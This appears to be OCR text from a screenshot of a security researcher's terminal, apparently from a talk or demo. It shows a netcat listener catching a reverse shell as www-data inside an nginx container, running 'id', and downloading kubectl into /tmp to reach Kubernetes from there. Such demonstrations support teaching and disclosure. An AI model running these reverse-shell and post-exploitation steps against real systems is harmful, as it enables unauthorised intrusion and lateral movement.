 user@PC-PF51VQ3J: ~
wiz@research:~$ nc -lvvp 1337
Listening on 0.0.0.0 1337
Connection received on 4.182.2.208 1027
sh: can't access tty; job control turned off
/etc/nginx $ id
uid=101(www-data) gid=82(www-data) groups=82(www-data)
/etc/nginx $ cd /tmp
/tmp $ curl -LO https://dl.k8s.io/release/v1.32.0/bin/linux/amd64/kubectl
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 138 100 138 0 0 870 0 --:--:-- --:--:-- --:--:-- 867
100 54.6M 100 54.6M 0 0 134M 0 --:--:-- --:--:-- --:--:-- 134M
/tmp $
Blue
ON AIR
[3] 0:ssh*Z